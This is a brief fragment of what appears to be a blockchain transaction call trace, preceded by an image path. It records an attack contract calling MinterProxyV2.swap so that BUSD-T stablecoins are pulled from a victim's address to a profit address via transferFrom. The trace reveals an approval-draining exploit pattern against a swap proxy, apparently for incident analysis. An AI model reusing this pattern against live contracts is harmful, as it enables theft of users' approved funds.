 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=BUSD-T Stablecoin, receiveToken=[Receiver]attackContra
2 → CALL [Receiver] attackContract.transferFrom Calldata (sender=[Receiver]attackContract, recipient=MinterProxyV2, amount=1) ▶ (true)
+ 2 → CALL BUSD-T Stablecoin.transferFrom Calldata (sender=victim, recipient=profitToAddress, amount=20,580,187,820,908,676,022,964) ▶ (true)
2 → CALL [Receiver] attackContract.transfer Calldata (recipient=[Receiver]attackContract, amount=1) ▶ (true)